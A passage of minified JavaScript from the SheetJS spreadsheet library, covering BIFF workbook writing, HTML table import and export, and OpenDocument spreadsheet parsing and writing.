n=(e||{}).Workbook||{};var i=n.Sheets||[];var s=n.WBProps||{};var f=t.biff==8,l=t.biff==5;tb(a,2057,Oi(e,5,t));if(t.bookType=="xla")tb(a,"Addin");tb(a,"InterfaceHdr",f?Yn(1200):null);tb(a,"Mms",Gn(2));if(l)tb(a,"ToolbarHdr");if(l)tb(a,"ToolbarEnd");tb(a,"InterfaceEnd");tb(a,"WriteAccess",Mi("SheetJS",t));tb(a,"CodePage",Yn(f?1200:1252));if(f)tb(a,"DSF",Yn(0));if(f)tb(a,"Excel9File");tb(a,"RRTabId",ef(e.SheetNames.length));if(f&&e.vbaraw)tb(a,"ObProj");if(f&&e.vbaraw){var o=s.CodeName||"ThisWorkbook";tb(a,"CodeName",ii(o,t))}tb(a,"BuiltInFnGroupCount",Yn(17));tb(a,"WinProtect",$n(false));
tb(a,"Protect",$n(false));tb(a,"Password",Yn(0));if(f)tb(a,"Prot4Rev",$n(false));if(f)tb(a,"Prot4RevPass",Yn(0));tb(a,"Window1",Yi(t));tb(a,"Backup",$n(false));tb(a,"HideObj",Yn(0));tb(a,"Date1904",$n(Rv(e)=="true"));tb(a,"CalcPrecision",$n(true));if(f)tb(a,"RefreshAll",$n(false));tb(a,"BookBool",Yn(0));cb(a,e,t);ub(a,e.SSF,t);db(a,t);if(f)tb(a,"UsesELFs",$n(false));var c=a.end();var u=Zr();if(f)tb(u,"Country",js());if(f&&t.Strings)ab(u,"SST",Vi(t.Strings,t));tb(u,"EOF");var h=u.end();var d=Zr();var v=0,p=0;for(p=0;p<e.SheetNames.length;++p)v+=(f?12:11)+(f?2:1)*e.SheetNames[p].length;var b=c.length+v+h.length;for(p=0;p<e.SheetNames.length;++p){var m=i[p]||{};tb(d,"BoundSheet8",Hi({pos:b,hs:m.Hidden||0,dt:0,name:e.SheetNames[p]},t));b+=r[p].length}var g=d.end();if(v!=g.length)throw new Error("BS8 "+v+" != "+g.length);var E=[];if(c.length)E.push(c);if(g.length)E.push(g);if(h.length)E.push(h);return br([E])}function Eb(e,r){var t=r||{};var a=[];if(e&&!e.SSF){e.SSF=D.get_table()}if(e&&e.SSF){O(D);D.load_table(e.SSF);t.revssf=J(e.SSF);t.revssf[e.SSF[65535]]=0;t.ssf=e.SSF}t.Strings=[];t.Strings.Count=0;t.Strings.Unique=0;$b(t);t.cellXfs=[];bh(t.cellXfs,{},{revssf:{General:0}});if(!e.Props)e.Props={};for(var n=0;n<e.SheetNames.length;++n)a[a.length]=mb(n,t,e);a.unshift(gb(e,a,t));return br([a])}function wb(e,r){for(var t=0;t<=e.SheetNames.length;++t){var a=e.Sheets[e.SheetNames[t]];if(!a||!a["!ref"])continue;var n=gt(a["!ref"]);if(n.e.c>255){console.error("Worksheet '"+e.SheetNames[t]+"' extends beyond column IV (255).  Data may be lost.")}}var i=r||{};switch(i.biff||2){case 8:;case 5:return Eb(e,r);case 4:;case 3:;case 2:return ob(e,r);}throw new Error("invalid type "+i.bookType+" for BIFF")}var kb=function(){function e(e,r){var t=r||{};if(b!=null&&t.dense==null)t.dense=b;var a=t.dense?[]:{};e=e.replace(/<!--.*?-->/g,"");var n=e.match(/<table/i);if(!n)throw new Error("Invalid HTML: could not find <table>");var i=e.match(/<\/table/i);var s=n.index,f=i&&i.index||e.length;var l=pe(e.slice(s,f),/(:?<tr[^>]*>)/i,"<tr>");var o=-1,c=0,u=0,h=0;var d={s:{r:1e7,c:1e7},e:{r:0,c:0}};var v=[];for(s=0;s<l.length;++s){var p=l[s].trim();var m=p.slice(0,3).toLowerCase();if(m=="<tr"){++o;if(t.sheetRows&&t.sheetRows<=o){--o;break}c=0;continue}if(m!="<td"&&m!="<th")continue;var g=p.split(/<\/t[dh]>/i);for(f=0;f<g.length;++f){var E=g[f].trim();if(!E.match(/<t[dh]/i))continue;var w=E,k=0;while(w.charAt(0)=="<"&&(k=w.indexOf(">"))>-1)w=w.slice(k+1);for(var S=0;S<v.length;++S){var B=v[S];if(B.s.c==c&&B.s.r<o&&o<=B.e.r){c=B.e.c+1;S=-1}}var C=Oe(E.slice(0,E.indexOf(">")));h=C.colspan?+C.colspan:1;if((u=+C.rowspan)>1||h>1)v.push({s:{r:o,c:c},e:{r:o+(u||1)-1,c:c+h-1}});var T=C.t||C["data-t"]||"";if(!w.length){c+=h;continue}w=rr(w);if(d.s.r>o)d.s.r=o;if(d.e.r<o)d.e.r=o;if(d.s.c>c)d.s.c=c;if(d.e.c<c)d.e.c=c;if(!w.length)continue;var _={t:"s",v:w};if(t.raw||!w.trim().length||T=="s"){}else if(w==="TRUE")_={t:"b",v:true};else if(w==="FALSE")_={t:"b",v:false};else if(!isNaN(he(w)))_={t:"n",v:he(w)};else if(!isNaN(de(w).getDate())){_={t:"d",v:le(w)};if(!t.cellDates)_={t:"n",v:ee(_.v)};_.z=t.dateNF||D._table[14]}if(t.dense){if(!a[o])a[o]=[];a[o][c]=_}else a[mt({r:o,c:c})]=_;c+=h}}a["!ref"]=Et(d);if(v.length)a["!merges"]=v;return a}function r(r,t){var a=r.match(/<table.*?>[\s\S]*?<\/table>/gi);if(!a||a.length==0)throw new Error("Invalid HTML: could not find <table>");if(a.length==1)return Bt(e(a[0],t),t);var n=Im.book_new();a.forEach(function(r,a){Im.book_append_sheet(n,e(r,t),"Sheet"+(a+1))});return n}function t(e,r,t,a){var n=e["!merges"]||[];var i=[];for(var s=r.s.c;s<=r.e.c;++s){var f=0,l=0;for(var o=0;o<n.length;++o){if(n[o].s.r>t||n[o].s.c>s)continue;if(n[o].e.r<t||n[o].e.c<s)continue;if(n[o].s.r<t||n[o].s.c<s){f=-1;break}f=n[o].e.r-n[o].s.r+1;l=n[o].e.c-n[o].s.c+1;break}if(f<0)continue;var c=mt({r:t,c:s});var u=a.dense?(e[t]||[])[s]:e[c];var h=u&&u.v!=null&&(u.h||Ge(u.w||(St(u),u.w)||""))||"";var d={};if(f>1)d.rowspan=f;if(l>1)d.colspan=l;if(a.editable)h='<span contenteditable="true">'+h+"</span>";else if(u){d["data-t"]=u&&u.t||"z";if(u.v!=null)d["data-v"]=u.v;if(u.z!=null)d["data-z"]=u.z;if(u.l&&(u.l.Target||"#").charAt(0)!="#")h='<a href="'+u.l.Target+'">'+h+"</a>"}d.id=(a.id||"sjs")+"-"+c;i.push(or("td",h,d))}var v="<tr>";return v+i.join("")+"</tr>"}function a(e,r,t){var a=[];return a.join("")+"<table"+(t&&t.id?' id="'+t.id+'"':"")+">"}var n='<html><head><meta charset="utf-8"/><title>SheetJS Table Export</title></head><body>';var i="</body></html>";function s(e,r){var s=r||{};var f=s.header!=null?s.header:n;var l=s.footer!=null?s.footer:i;var o=[f];var c=gt(e["!ref"]);s.dense=Array.isArray(e);o.push(a(e,c,s));for(var u=c.s.r;u<=c.e.r;++u)o.push(t(e,c,u,s));o.push("</table>"+l);return o.join("")}return{to_workbook:r,to_sheet:e,_row:t,BEGIN:n,END:i,_preamble:a,from_sheet:s}}();function Sb(e,r,t){var a=t||{};if(b!=null)a.dense=b;var n=0,i=0;if(a.origin!=null){if(typeof a.origin=="number")n=a.origin;else{var s=typeof a.origin=="string"?bt(a.origin):a.origin;n=s.r;i=s.c}}var f=r.getElementsByTagName("tr");var l=Math.min(a.sheetRows||1e7,f.length);var o={s:{r:0,c:0},e:{r:n,c:i}};if(e["!ref"]){var c=gt(e["!ref"]);o.s.r=Math.min(o.s.r,c.s.r);o.s.c=Math.min(o.s.c,c.s.c);o.e.r=Math.max(o.e.r,c.e.r);o.e.c=Math.max(o.e.c,c.e.c);if(n==-1)o.e.r=n=c.e.r+1}var u=[],h=0;var d=e["!rows"]||(e["!rows"]=[]);var v=0,p=0,m=0,g=0,E=0,w=0;if(!e["!cols"])e["!cols"]=[];for(;v<f.length&&p<l;++v){var k=f[v];if(Tb(k)){if(a.display)continue;d[p]={hidden:true}}var S=k.children;for(m=g=0;m<S.length;++m){var B=S[m];if(a.display&&Tb(B))continue;var C=B.hasAttribute("data-v")?B.getAttribute("data-v"):B.hasAttribute("v")?B.getAttribute("v"):rr(B.innerHTML);var T=B.getAttribute("data-z")||B.getAttribute("z");for(h=0;h<u.length;++h){var _=u[h];if(_.s.c==g+i&&_.s.r<p+n&&p+n<=_.e.r){g=_.e.c+1-i;h=-1}}w=+B.getAttribute("colspan")||1;if((E=+B.getAttribute("rowspan")||1)>1||w>1)u.push({s:{r:p+n,c:g+i},e:{r:p+n+(E||1)-1,c:g+i+(w||1)-1}});var x={t:"s",v:C};var A=B.getAttribute("data-t")||B.getAttribute("t")||"";if(C!=null){if(C.length==0)x.t=A||"z";else if(a.raw||C.trim().length==0||A=="s"){}else if(C==="TRUE")x={t:"b",v:true};else if(C==="FALSE")x={t:"b",v:false};else if(!isNaN(he(C)))x={t:"n",v:he(C)};else if(!isNaN(de(C).getDate())){x={t:"d",v:le(C)};if(!a.cellDates)x={t:"n",v:ee(x.v)};x.z=a.dateNF||D._table[14]}}if(x.z===undefined&&T!=null)x.z=T;var y="",I=B.getElementsByTagName("A");if(I&&I.length)for(var R=0;R<I.length;++R)if(I[R].hasAttribute("href")){y=I[R].getAttribute("href");if(y.charAt(0)!="#")break}if(y&&y.charAt(0)!="#")x.l={Target:y};if(a.dense){if(!e[p+n])e[p+n]=[];e[p+n][g+i]=x}else e[mt({c:g+i,r:p+n})]=x;if(o.e.c<g+i)o.e.c=g+i;g+=w}++p}if(u.length)e["!merges"]=(e["!merges"]||[]).concat(u);o.e.r=Math.max(o.e.r,p-1+n);e["!ref"]=Et(o);if(p>=l)e["!fullref"]=Et((o.e.r=f.length-v+p-1+n,o));return e}function Bb(e,r){var t=r||{};var a=t.dense?[]:{};return Sb(a,e,r)}function Cb(e,r){return Bt(Bb(e,r),r)}function Tb(e){var r="";var t=_b(e);if(t)r=t(e).getPropertyValue("display");if(!r)r=e.style.display;return r==="none"}function _b(e){if(e.ownerDocument.defaultView&&typeof e.ownerDocument.defaultView.getComputedStyle==="function")return e.ownerDocument.defaultView.getComputedStyle;if(typeof getComputedStyle==="function")return getComputedStyle;return null}var xb=function(){var e=function(e){var r=e.replace(/[\t\r\n]/g," ").trim().replace(/ +/g," ").replace(/<text:s\/>/g," ").replace(/<text:s text:c="(\d+)"\/>/g,function(e,r){return Array(parseInt(r,10)+1).join(" ")}).replace(/<text:tab[^>]*\/>/g,"\t").replace(/<text:line-break\/>/g,"\n");var t=Le(r.replace(/<[^>]*>/g,""));return[t]};var r={day:["d","dd"],month:["m","mm"],year:["y","yy"],hours:["h","hh"],minutes:["m","mm"],seconds:["s","ss"],"am-pm":["A/P","AM/PM"],"day-of-week":["ddd","dddd"],era:["e","ee"],quarter:["\\Qm",'m\\"th quarter"']};return function t(a,n){var i=n||{};if(b!=null&&i.dense==null)i.dense=b;var s=Tp(a);var f=[],l;var o;var c={name:""},u="",h=0;var d;var v;var p={},m=[];var g=i.dense?[]:{};var E,w;var k={value:""};var S="",B=0,C;var T=[];var _=-1,x=-1,A={s:{r:1e6,c:1e7},e:{r:0,c:0}};var y=0;var I={};var R=[],F={},D=0,O=0;var P=[],N=1,M=1;var L=[];var U={Names:[]};var H={};var W=["",""];var V=[],X={};var G="",z=0;var j=false,$=false;var K=0;_p.lastIndex=0;s=s.replace(/<!--([\s\S]*?)-->/gm,"").replace(/<!DOCTYPE[^\[]*\[[^\]]*\]>/gm,"");while(E=_p.exec(s))switch(E[3]=E[3].replace(/_.*$/,"")){case"table":;case"工作表":if(E[1]==="/"){if(A.e.c>=A.s.c&&A.e.r>=A.s.r)g["!ref"]=Et(A);else g["!ref"]="A1:A1";if(i.sheetRows>0&&i.sheetRows<=A.e.r){g["!fullref"]=g["!ref"];A.e.r=i.sheetRows-1;g["!ref"]=Et(A)}if(R.length)g["!merges"]=R;if(P.length)g["!rows"]=P;d.name=d["名称"]||d.name;if(typeof JSON!=="undefined")JSON.stringify(d);m.push(d.name);p[d.name]=g;$=false}else if(E[0].charAt(E[0].length-2)!=="/"){d=Oe(E[0],false);_=x=-1;A.s.r=A.s.c=1e7;A.e.r=A.e.c=0;g=i.dense?[]:{};R=[];P=[];$=true}break;case"table-row-group":if(E[1]==="/")--y;else++y;break;case"table-row":;case"行":if(E[1]==="/"){_+=N;N=1;break}v=Oe(E[0],false);if(v["行号"])_=v["行号"]-1;else if(_==-1)_=0;N=+v["number-rows-repeated"]||1;if(N<10)for(K=0;K<N;++K)if(y>0)P[_+K]={level:y};x=-1;break;case"covered-table-cell":if(E[1]!=="/")++x;if(i.sheetStubs){if(i.dense){if(!g[_])g[_]=[];g[_][x]={t:"z"}}else g[mt({r:_,c:x})]={t:"z"}}S="";T=[];break;case"table-cell":;case"数据":if(E[0].charAt(E[0].length-2)==="/"){++x;k=Oe(E[0],false);M=parseInt(k["number-columns-repeated"]||"1",10);w={t:"z",v:null};if(k.formula&&i.cellFormula!=false)w.f=sh(Le(k.formula));if((k["数据类型"]||k["value-type"])=="string"){w.t="s";w.v=Le(k["string-value"]||"");if(i.dense){if(!g[_])g[_]=[];g[_][x]=w}else{g[mt({r:_,c:x})]=w}}x+=M-1}else if(E[1]!=="/"){++x;S="";B=0;T=[];M=1;var Y=N?_+N-1:_;if(x>A.e.c)A.e.c=x;if(x<A.s.c)A.s.c=x;if(_<A.s.r)A.s.r=_;if(Y>A.e.r)A.e.r=Y;k=Oe(E[0],false);V=[];X={};w={t:k["数据类型"]||k["value-type"],v:null};if(i.cellFormula){if(k.formula)k.formula=Le(k.formula);if(k["number-matrix-columns-spanned"]&&k["number-matrix-rows-spanned"]){D=parseInt(k["number-matrix-rows-spanned"],10)||0;O=parseInt(k["number-matrix-columns-spanned"],10)||0;F={s:{r:_,c:x},e:{r:_+D-1,c:x+O-1}};w.F=Et(F);L.push([F,w.F])}if(k.formula)w.f=sh(k.formula);else for(K=0;K<L.length;++K)if(_>=L[K][0].s.r&&_<=L[K][0].e.r)if(x>=L[K][0].s.c&&x<=L[K][0].e.c)w.F=L[K][1]}if(k["number-columns-spanned"]||k["number-rows-spanned"]){D=parseInt(k["number-rows-spanned"],10)||0;O=parseInt(k["number-columns-spanned"],10)||0;F={s:{r:_,c:x},e:{r:_+D-1,c:x+O-1}};R.push(F)}if(k["number-columns-repeated"])M=parseInt(k["number-columns-repeated"],10);switch(w.t){case"boolean":w.t="b";w.v=Ke(k["boolean-value"]);break;case"float":w.t="n";w.v=parseFloat(k.value);break;case"percentage":w.t="n";w.v=parseFloat(k.value);break;case"currency":w.t="n";w.v=parseFloat(k.value);break;case"date":w.t="d";w.v=le(k["date-value"]);if(!i.cellDates){w.t="n";w.v=ee(w.v)}w.z="m/d/yy";break;case"time":w.t="n";w.v=ie(k["time-value"])/86400;if(i.cellDates){w.t="d";w.v=ne(w.v)}w.z="HH:MM:SS";break;case"number":w.t="n";w.v=parseFloat(k["数据数值"]);break;default:if(w.t==="string"||w.t==="text"||!w.t){w.t="s";if(k["string-value"]!=null){S=Le(k["string-value"]);T=[]}}else throw new Error("Unsupported value type "+w.t);}}else{j=false;if(w.t==="s"){w.v=S||"";if(T.length)w.R=T;j=B==0}if(H.Target)w.l=H;if(V.length>0){w.c=V;V=[]}if(S&&i.cellText!==false)w.w=S;if(j){w.t="z";delete w.v}if(!j||i.sheetStubs){if(!(i.sheetRows&&i.sheetRows<=_)){for(var Q=0;Q<N;++Q){M=parseInt(k["number-columns-repeated"]||"1",10);if(i.dense){if(!g[_+Q])g[_+Q]=[];g[_+Q][x]=Q==0?w:ce(w);while(--M>0)g[_+Q][x+M]=ce(w)}else{g[mt({r:_+Q,c:x})]=w;while(--M>0)g[mt({r:_+Q,c:x+M})]=ce(w)}if(A.e.c<=x)A.e.c=x}}}M=parseInt(k["number-columns-repeated"]||"1",10);x+=M-1;M=0;w={};S="";T=[]}H={};break;case"document":;case"document-content":;case"电子表格文档":;case"spreadsheet":;case"主体":;case"scripts":;case"styles":;case"font-face-decls":;case"master-styles":if(E[1]==="/"){if((l=f.pop())[0]!==E[3])throw"Bad state: "+l}else if(E[0].charAt(E[0].length-2)!=="/")f.push([E[3],true]);break;case"annotation":if(E[1]==="/"){if((l=f.pop())[0]!==E[3])throw"Bad state: "+l;X.t=S;if(T.length)X.R=T;X.a=G;V.push(X)}else if(E[0].charAt(E[0].length-2)!=="/"){f.push([E[3],false])}G="";z=0;S="";B=0;T=[];break;case"creator":if(E[1]==="/"){G=s.slice(z,E.index)}else z=E.index+E[0].length;break;case"meta":;case"元数据":;case"settings":;case"config-item-set":;case"config-item-map-indexed":;case"config-item-map-entry":;case"config-item-map-named":;case"shapes":;case"frame":;case"text-box":;case"image":;case"data-pilot-tables":;case"list-style":;case"form":;case"dde-links":;case"event-listeners":;case"chart":if(E[1]==="/"){if((l=f.pop())[0]!==E[3])throw"Bad state: "+l}else if(E[0].charAt(E[0].length-2)!=="/")f.push([E[3],false]);S="";B=0;T=[];break;case"scientific-number":break;case"currency-symbol":break;case"currency-style":break;case"number-style":;case"percentage-style":;case"date-style":;case"time-style":if(E[1]==="/"){I[c.name]=u;if((l=f.pop())[0]!==E[3])throw"Bad state: "+l}else if(E[0].charAt(E[0].length-2)!=="/"){u="";c=Oe(E[0],false);f.push([E[3],true])}break;case"script":break;case"libraries":break;case"automatic-styles":break;case"default-style":;case"page-layout":break;case"style":break;case"map":break;case"font-face":break;case"paragraph-properties":break;case"table-properties":break;case"table-column-properties":break;case"table-row-properties":break;case"table-cell-properties":break;case"number":switch(f[f.length-1][0]){case"time-style":;case"date-style":o=Oe(E[0],false);u+=r[E[3]][o.style==="long"?1:0];break;}break;case"fraction":break;case"day":;case"month":;case"year":;case"era":;case"day-of-week":;case"week-of-year":;case"quarter":;case"hours":;case"minutes":;case"seconds":;case"am-pm":switch(f[f.length-1][0]){case"time-style":;case"date-style":o=Oe(E[0],false);u+=r[E[3]][o.style==="long"?1:0];break;}break;case"boolean-style":break;case"boolean":break;case"text-style":break;case"text":if(E[0].slice(-2)==="/>")break;else if(E[1]==="/")switch(f[f.length-1][0]){case"number-style":;case"date-style":;case"time-style":u+=s.slice(h,E.index);break;}else h=E.index+E[0].length;break;case"named-range":o=Oe(E[0],false);W=lh(o["cell-range-address"]);var J={Name:o.name,Ref:W[0]+"!"+W[1]};if($)J.Sheet=m.length;U.Names.push(J);break;case"text-content":break;case"text-properties":break;case"embedded-text":break;case"body":;case"电子表格":break;case"forms":break;case"table-column":break;case"table-header-rows":break;case"table-rows":break;case"table-column-group":break;case"table-header-columns":break;case"table-columns":break;case"null-date":break;case"graphic-properties":break;case"calculation-settings":break;case"named-expressions":break;case"label-range":break;case"label-ranges":break;case"named-expression":break;case"sort":break;case"sort-by":break;case"sort-groups":break;case"tab":break;case"line-break":break;case"span":break;case"p":;case"文本串":if(["master-styles"].indexOf(f[f.length-1][0])>-1)break;if(E[1]==="/"&&(!k||!k["string-value"])){var q=e(s.slice(B,E.index),C);S=(S.length>0?S+"\n":"")+q[0]}else{C=Oe(E[0],false);B=E.index+E[0].length}break;case"s":break;case"database-range":if(E[1]==="/")break;try{W=lh(Oe(E[0])["target-range-address"]);p[W[0]]["!autofilter"]={ref:W[1]}}catch(Z){}break;case"date":break;case"object":break;case"title":;case"标题":break;case"desc":break;case"binary-data":break;case"table-source":break;case"scenario":break;case"iteration":break;case"content-validations":break;case"content-validation":break;case"help-message":break;case"error-message":break;case"database-ranges":break;case"filter":break;case"filter-and":break;case"filter-or":break;case"filter-condition":break;case"list-level-style-bullet":break;case"list-level-style-number":break;case"list-level-properties":break;case"sender-firstname":;case"sender-lastname":;case"sender-initials":;case"sender-title":;case"sender-position":;case"sender-email":;case"sender-phone-private":;case"sender-fax":;case"sender-company":;case"sender-phone-work":;case"sender-street":;case"sender-city":;case"sender-postal-code":;case"sender-country":;case"sender-state-or-province":;case"author-name":;case"author-initials":;case"chapter":;case"file-name":;case"template-name":;case"sheet-name":break;case"event-listener":break;case"initial-creator":;case"creation-date":;case"print-date":;case"generator":;case"document-statistic":;case"user-defined":;case"editing-duration":;case"editing-cycles":break;case"config-item":break;case"page-number":break;case"page-count":break;case"time":break;case"cell-range-source":break;case"detective":break;case"operation":break;case"highlighted-range":break;case"data-pilot-table":;case"source-cell-range":;case"source-service":;case"data-pilot-field":;case"data-pilot-level":;case"data-pilot-subtotals":;case"data-pilot-subtotal":;case"data-pilot-members":;case"data-pilot-member":;case"data-pilot-display-info":;case"data-pilot-sort-info":;case"data-pilot-layout-info":;case"data-pilot-field-reference":;case"data-pilot-groups":;case"data-pilot-group":;case"data-pilot-group-member":break;case"rect":break;case"dde-connection-decls":;case"dde-connection-decl":;case"dde-link":;case"dde-source":break;case"properties":break;case"property":break;case"a":if(E[1]!=="/"){H=Oe(E[0],false);if(!H.href)break;H.Target=Le(H.href);delete H.href;if(H.Target.charAt(0)=="#"&&H.Target.indexOf(".")>-1){W=lh(H.Target.slice(1));H.Target="#"+W[0]+"!"+W[1]}else if(H.Target.match(/^\.\.[\\\/]/))H.Target=H.Target.slice(3)}break;case"table-protection":break;case"data-pilot-grand-total":break;case"office-document-common-attrs":break;default:switch(E[2]){case"dc:":;case"calcext:":;case"loext:":;case"ooo:":;case"chartooo:":;case"draw:":;case"style:":;case"chart:":;case"form:":;case"uof:":;case"表:":;case"字:":break;default:if(i.WTF)throw new Error(E);};}var re={Sheets:p,SheetNames:m,Workbook:U};if(i.bookSheets)delete re.Sheets;return re}}();function Ab(e,r){r=r||{};if(Ee(e,"META-INF/manifest.xml"))$a(ke(e,"META-INF/manifest.xml"),r);var t=Se(e,"content.xml");if(!t)throw new Error("Missing content.xml in ODS / UOF file");var a=xb(Ye(t),r);if(Ee(e,"meta.xml"))a.Props=rn(ke(e,"meta.xml"));return a}function yb(e,r){return xb(e,r)}var Ib=function(){var e=["<office:master-styles>",'<style:master-page style:name="mp1" style:page-layout-name="mp1">',"<style:header/>",'<style:header-left style:display="false"/>',"<style:footer/>",'<style:footer-left style:display="false"/>',"</style:master-page>","</office:master-styles>"].join("");var r="<office:document-styles "+lr({"xmlns:office":"urn:oasis:names:tc:opendocument:xmlns:office:1.0","xmlns:table":"urn:oasis:names:tc:opendocument:xmlns:table:1.0","xmlns:style":"urn:oasis:names:tc:opendocument:xmlns:style:1.0","xmlns:text":"urn:oasis:names:tc:opendocument:xmlns:text:1.0","xmlns:draw":"urn:oasis:names:tc:opendocument:xmlns:drawing:1.0","xmlns:fo":"urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0","xmlns:xlink":"http://www.w3.org/1999/xlink","xmlns:dc":"http://purl.org/dc/elements/1.1/","xmlns:number":"urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0","xmlns:svg":"urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0","xmlns:of":"urn:oasis:names:tc:opendocument:xmlns:of:1.2","office:version":"1.2"})+">"+e+"</office:document-styles>";return function t(){return ye+r}}();var Rb=function(){var e=function(e){return We(e).replace(/  +/g,function(e){return'<text:s text:c="'+e.length+'"/>'}).replace(/\t/g,"<text:tab/>").replace(/\n/g,"</text:p><text:p>").replace(/^ /,"<text:s/>").replace(/ $/,"<text:s/>")};var r="          <table:table-cell />\n";var t="          <table:covered-table-cell/>\n";var a=function(a,n,i){var s=[];s.push('      <table:table table:name="'+We(n.SheetNames[i])+'" table:style-name="ta1">\n');var f=0,l=0,o=gt(a["!ref"]||"A1");var c=a["!merges"]||[],u=0;var h=Array.isArray(a);if(a["!cols"]){for(l=0;l<=o.e.c;++l)s.push("        <table:table-column"+(a["!cols"][l]?' table:style-name="co'+a["!cols"][l].ods+'"':"")+"></table:table-column>\n")}var d="",v=a["!rows"]||[];for(f=0;f<o.s.r;++f){d=v[f]?' table:style-name="ro'+v[f].ods+'"':"";s.push("        <table:table-row"+d+"></table:table-row>\n")}for(;f<=o.e.r;++f){d=v[f]?' table:style-name="ro'+v[f].ods+'"':"";s.push("        <table:table-row"+d+">\n");for(l=0;l<o.s.c;++l)s.push(r);for(;l<=o.e.c;++l){var p=false,b={},m="";for(u=0;u!=c.length;++u){if(c[u].s.c>l)continue;if(c[u].s.r>f)continue;if(c[u].e.c<l)continue;if(c[u].e.r<f)continue;if(c[u].s.c!=l||c[u].s.r!=f)p=true;b["table:number-columns-spanned"]=c[u].e.c-c[u].s.c+1;b["table:number-rows-spanned"]=c[u].e.r-c[u].s.r+1;break}if(p){s.push(t);continue}var g=mt({r:f,c:l}),E=h?(a[f]||[])[l]:a[g];if(E&&E.f){b["table:formula"]=We(fh(E.f));if(E.F){if(E.F.slice(0,g.length)==g){var w=gt(E.F);b["table:number-matrix-columns-spanned"]=w.e.c-w.s.c+1;b["table:number-matrix-rows-spanned"]=w.e.r-w.s.r+1}}}if(!E){s.push(r);continue}switch(E.t){case"b":m=E.v?"TRUE":"FALSE";b["office:value-type"]="boolean";b["office:boolean-value"]=E.v?"true":"false";break;case"n":m=E.w||String(E.v||0);b["office:value-type"]="float";b["office:value"]=E.v||0;break;case"s":;case"str":m=E.v==null?"":E.v;b["office:value-type"]="string";break;case"d":m=E.w||le(E.v).toISOString();b["office:value-type"]="date";b["office:date-value"]=le(E.v).toISOString();b["table:style-name"]="ce1";break;default:s.push(r);continue;}var k=e(m);if(E.l&&E.l.Target){var S=E.l.Target;S=S.charAt(0)=="#"?"#"+oh(S.slice(1)):S;if(S.charAt(0)!="#"&&!S.match(/^\w+:/))S="../"+S;k=or("text:a",k,{"xlink:href":S.replace(/&/g,"&amp;")})}s.push("          "+or("table:table-cell",or("text:p",k,{}),b)+"\n")}s.push("        </table:table-row>\n")}s.push("      </table:table>\n");return s.join("")};var n=function(e,r){e.push(" <office:automatic-styles>\n");e.push('  <number:date-style style:name="N37" number:automatic-order="true">\n');e.push('   <number:month number:style="long"/>\n');e.push("   <number:text>/</number:text>\n");e.push('   <number:day number:style="long"/>\n');e.push("   <number:text>/</number:text>\n");e.push("   <number:year/>\n");e.push("  </number:date-style>\n");var t=0;r.SheetNames.map(function(e){return r.Sheets[e]}).forEach(function(r){if(!r)return;if(r["!cols"]){for(var a=0;a<r["!cols"].length;++a)if(r["!cols"][a]){var n=r["!cols"][a];if(n.width==null&&n.wpx==null&&n.wch==null)continue;Bl(n);n.ods=t;var i=r["!cols"][a].wpx+"px";e.push('  <style:style style:name="co'+t+'" style:family="table-column">\n');e.push('   <style:table-column-properties fo:break-before="auto" style:column-width="'+i+'"/>\n');e.push("  </style:style>\n");++t}}});var a=0;r.SheetNames.map(function(e){return r.Sheets[e]}).forEach(function(r){if(!r)return;if(r["!rows"]){for(var t=0;t<r["!rows"].length;++t)if(r["!rows"][t]){r["!rows"][t].ods=a;var n=r["!rows"][t].hpx+"px";e.push('  <style:style style:name="ro'+a+'" style:family="table-row">\n');e.push('   <style:table-row-properties fo:break-before="auto" style:row-height="'+n+'"/>\n');e.push("  </style:style>\n");++a}}});e.push('  <style:style style:name="ta1" style:family="table" style:master-page-name="mp1">\n');e.push('   <style:table-properties table:display="true" style:writing-mode="lr-tb"/>\n');e.push("  </style:style>\n");e.push('  <style:style style:name="ce1" style:family="table-cell" style:parent-style-name="Default" style:data-style-name="N37"/>\n');e.push(" </office:automatic-styles>\n")};return function i(e,r){var t=[ye];var i=lr({"xmlns:office":"urn:oasis:names:tc:opendocument:xmlns:office:1.0","xmlns:table":"urn:oasis:names:tc:opendocument:xmlns:table:1.0","xmlns:style":"urn:oasis:names:tc:opendocument:xmlns:style:1.0","xmlns:text":"urn:oasis:names:tc:opendocument:xmlns:text:1.0","xmlns:draw":"urn:oasis:names:tc:opendocument:xmlns:drawing:1.0","xmlns:fo":"urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0","xmlns:xlink":"http://www.w3.org/1999/xlink","xmlns:dc":"http://purl.org/dc/elements/1.1/","xmlns:meta":"urn:oasis:names:tc:opendocument:xmlns:meta:1.0","xmlns:number":"urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0","xmlns:presentation":"urn:oasis:names:tc:opendocument:xmlns:presentation:1.0","xmlns:svg":"urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0","xmlns:chart":"urn:oasis:names:tc:opendocument:xmlns:chart:1.0","xmlns:dr3d":"urn:oasis:names:tc:opendocument:xmlns:dr3d:1.0","xmlns:math":"http://www.w3.org/1998/Math/MathML","xmlns:form":"urn:oasis:names:tc:opendocument:xmlns:form:1.0","xmlns:script":"urn:oasis:names:tc:opendocument:xmlns:script:1.0","xmlns:ooo":"http://openoffice.org/2004/office","xmlns:ooow":"http://openoffice.org/2004/writer","xmlns:oooc":"http://openoffice.org/2004/calc","xmlns:dom":"http://www.w3.org/2001/xml-events","xmlns:xforms":"http://www.w3.org/2002/xforms","xmlns:xsd":"http://www.w3.org/2001/XMLSchema","xmlns:xsi":"http://www.w3.org/2001/XMLSchema-instance","xmlns:sheet":"urn:oasis:names:tc:opendocument:sh33tjs:1.0","xmlns:rpt":"http://openoffice.org/2005/report","xmlns:of":"urn:oasis:names:tc:opendocument:xmlns:of:1.2","xmlns:xhtml":"http://www.w3.org/1999/xhtml","xmlns:grddl":"http://www.w3.org/2003/g/data-view#","xmlns:tableooo":"http://openoffice.org/2009/table","xmlns:drawooo":"http://openoffice.org/2010/draw","xmlns:calcext":"urn:org:documentfoundation:names:experimental:calc:xmlns:calcext:1.0","xmlns:loext":"urn:org:documentfoundation:names:experimental:office:xmlns:loext:1.0","xmlns:field":"urn:openoffice:names:experimental:ooo-ms-interop:xmlns:field:1.0","xmlns:formx":"urn:openoffice:names:experimental:ooxml-odf-interop:xmlns:form:1.0","xmlns:css3t":"http://www.w3.org/TR/css3-text/","office:version":"1.2"});var 